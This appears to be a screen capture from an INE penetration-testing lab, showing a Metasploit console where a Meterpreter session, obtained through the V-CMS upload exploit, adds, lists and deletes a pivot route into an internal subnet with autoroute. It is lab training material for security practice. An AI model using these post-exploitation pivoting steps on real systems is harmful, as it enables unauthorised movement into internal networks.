 INE - Penetration Testing Basics
INE Labs
clpolggr5famx9zybyyy41nln.eu-central-4.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
ABP
ES
Shell No. 1
File Actions Edit View Help
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run autoroute -s 192.252.109.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.252.109.0/255.255.255.0...
[+] Added route to 192.252.109.0/255.255.255.0 via 192.252.109.3
[*] Use the -p option to list all active routes
meterpreter > routes
[-] Unknown command: routes
meterpreter > route
[-] The "route" command is not supported by this Meterpreter type (php/linux)
meterpreter > route
[-] The "route" command is not supported by this Meterpreter type (php/linux)
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/http/vcms_upload) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.252.109.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(linux/http/vcms_upload) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run autoroute -d -s 192.252.109.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Deleting route to 192.252.109.0/255.255.255.0...
[+] Deleted route to 192.252.109.0/255.255.255.0 via 192.252.109.3
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/http/vcms_upload) > route
[*] There are currently no routes defined.
msf6 exploit(linux/http/vcms_upload) >
Shell No. 1
*/root/Desktop/note...
V-CMS-Powered by ...
1 2 3 4 8:23